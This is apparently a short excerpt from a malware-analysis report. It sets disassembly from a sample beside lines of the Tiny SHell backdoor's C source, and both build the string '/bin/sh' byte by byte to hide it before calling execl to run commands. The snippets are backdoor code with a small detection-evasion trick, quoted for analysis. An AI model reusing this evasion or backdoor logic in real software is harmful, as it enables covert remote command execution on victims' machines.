 mov byte ptr [rax], 2Fh ; '/'
mov byte ptr [rax+4], 2Fh ; '/'
mov byte ptr [rax+1], 62h ; 'b'
mov byte ptr [rax+5], 73h ; 's'
mov byte ptr [rax+2], 69h ; 'i'
mov byte ptr [rax+6], 68h ; 'h'
mov byte ptr [rax+3], 6Eh ; 'n'
mov byte ptr [rax+7], 0
mov edx, 0
mov esi, offset arg ; "bash"
mov eax, 0
call _execl
mov edx, 30h ; '0'
jmp loc_402174
github.com/creaktive/tsh/blob/master/tshd.c#L693
690 return( 47 );
691 }
692
693 shell[0] = '/'; shell[4] = '/';
694 shell[1] = 'b'; shell[5] = 's';
695 shell[2] = 'i'; shell[6] = 'h';
696 shell[3] = 'n'; shell[7] = '\0';
697
698 execl( shell, shell + 5, "-c", temp, (char *) 0 );
699